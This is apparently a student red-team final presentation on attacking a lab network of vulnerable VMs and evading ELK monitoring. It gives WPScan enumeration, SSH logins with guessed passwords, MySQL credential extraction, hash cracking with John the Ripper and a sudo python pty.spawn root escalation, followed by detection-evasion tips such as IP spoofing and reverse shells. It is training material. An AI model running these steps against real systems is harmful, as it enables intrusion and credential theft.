Slide 1

Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Red Team final project presentation: Rami, Katerina, Lobna, Jeremy, Javier, Jennifer

Slide 2



Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Target 1 & Target 2
Methods Used to Avoiding Detect

Slide 3

Network Topology &
Critical Vulnerabilities

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux 2.6.32
Hostname: Kali
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux
Hostname: Target 2
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5




Scanning the network - Nmap
ML-ReVM-684427
HyperLink-V
192.168.1.1
135 MSRPC
139 Open Netbios-SSN
445 Open Microsoft-DS
2179 Open VMRDP
3389 Open MS-WBT-Server
TARGET 1
192.168.1.110
22 Open SSH
80 Open HTTP
111 Open RPCBind
139 Open Netbios-SSN
445 Open Microsoft-DS
Kali Linux
192.168.1.90
22 Open SSH
TARGET 2
192.168.1.115
22 Open SSH
80 Open HTTP
111 Open RPCBind
139 Open Netbios-SSN
445 Open Microsoft-DS
ELK VM
192.168.1.100
22 Open SSH
9200 Open WAP-WSP
Capstone
192.168.1.105
22 Open SSH
80 Open HTTP

Slide 6

Exploits Used
6

Slide 7

TARGET “1”

Slide 8
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1:
Vulnerability | Description | Impact
User Enumeration (WordPress site) | Usernames can be easily revealed from WordPress site | This exploit lead to brute-force password attack
Weak User Password | Password easily can be cracked | Credentials access
Unsalted User Password Hash (WordPress database) | A special character is not added into password hashes | Makes it easier to gain credentials as the hash is as is without any further alteration
Privilege Escalation | Increase privileges to gain more access | Sudo privileges gained

Slide 9


Exploitation of User Enumeration
How did we exploit the vulnerability?
WPScan was used to enumerate users of Target 1 WordPress site
Command: $ wpscan --url http://192.168.1.110 --enumerate u
What did the exploit achieve?
Identified two users:
“Michael” and “Steven”
Confirmed by: Login Error Messages
Use SSH to gain a user shell

Slide 10


Exploitation of Weak User Password
How did we exploit the vulnerability?
Small manual Brute-Force Attack to guess Michael’s password.
What did the exploit achieve?
It allowed us to SSH into Michael and find <flag1> in /var/www/html and <flag2> in /var/www directory next to the html folder.
Commands for <flag1>
ssh michael@192.168.1.110
pw: michael
cd ../../
cd var/www/html
ls -l
nano service.html
<flag1>
Commands for <flag2>
ssh michael@192.168.1.110
pw: michael
cd../../
cd var/www
ls -l
cat flag2.txt
<flag2>

Slide 11



Exploitation of MySQL Database
How did we exploit the vulnerability?
Same exploit used to get flag1 and flag2.
What did the exploit achieve?
Accessing MySQL database and capturing Flag 3. Access to database was gained through the wp-config.php file by using Michael's credentials. Flag 3 was found in wp_posts table in the wordpress database.
Commands used:
cd /var/www/html/wordpress/wp-admin cd /*
mysql -u root -p ’R@v3nSecurity’ -h 127.0.0.1
show databases;
use wordpress;
show tables;
select * from wp_posts;

Slide 12

Exploitation: Privilege Escalation
How did we exploit the vulnerability?
Unsalted password hash and the use of privilege escalation with Python.
What did the exploit achieve?
We were able to retrieve user credentials from mysql database, crack the password hashes with john the ripper, and used Python to gain root privileges. The usernames and password hashes were saved to Kali machine in a file wp_hashes.txt
Commands used:
mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1
show databases;
use wordpress;
show tables;
select * from wp_users;

Slide 13


Exploitation: Unsalted User Password Hash
Password hash with John the Ripper
On the Kali machine wp_hashes.txt was run against john the ripper on Kali machine to crack hashes. john wp_hashes.txt /usr/share/wordlists/rockyou.txt
Command: john --show wp_hashes.txt

Slide 14


Exploitation: Privilege Escalation
How did we exploit the vulnerability?
Once the Steven’s password hash was cracked, we SSH as Steven and escalated to root to capture Flag 4.
Commands:
ssh steven@192.168.1.110
pw:pink84
sudo -l
sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
cd /root
ls
cat flag4.txt
.

Slide 15

Avoiding Detection

Slide 16



Stealth Exploitation of User Enumeration and Weak Password
Monitoring Overview
Kibana was able to detect the following alerts:
Excessive http errors that has exceeded the threshold
Increase in CPU usage that has exceeded the threshold
HTTP request size monitor that has exceeded the threshold
Mitigating Detection
SSH through an alternative open ports that is less detectable
Alternative exploit: reverse or bind shell exploit to connect to target.

Slide 17

Stealth Exploitation of MySQL Database
Monitoring Overview
Alert identified source ip of attacking machine 192.168.1.90
Detected unauthorized attempts to access the database
Mitigating Detection
Use IP spoofing techniques to avoid detection of attacking IP.
Brute-force sql database with password cracking tools

Slide 18

Stealth Exploitation of Privilege Escalation
Monitoring Overview
Privilege Escalation alert was used to monitor the attempts of users trying to access as a root user.
Mitigating Detection
Exploit vulnerabilities in the kernel to escalate privileges.

Slide 19

TARGET “2”

Slide 20
Critical Vulnerabilities: Target 2
Offensive assessment uncovered the following critical vulnerabilities in Target 2:
Vulnerability | Description | Impact
Brute-force URL dir and files | This allows to guess of which directories system contains | This vulnerability reveals the structure of the system
Netcat reverse shell/remote execution vulnerability | The reverse shell was achieved with bash script and netcat listener | Gained remote access to the system
Unrestricted access to wordpress directories | The access to system gave unrestricted access to all files and directories | This vulnerability gave full unauthorized access to the system

Slide 21

Scanning: Nmap and nikto enumeration
The Red Team was able to penetrate Target 2 and retrieve the following confidential data.
Commands used:
Nmap & Nikto
TARGET 2
192.168.1.115
22 Open SSH
80 Open HTTP
111 Open RPCBind
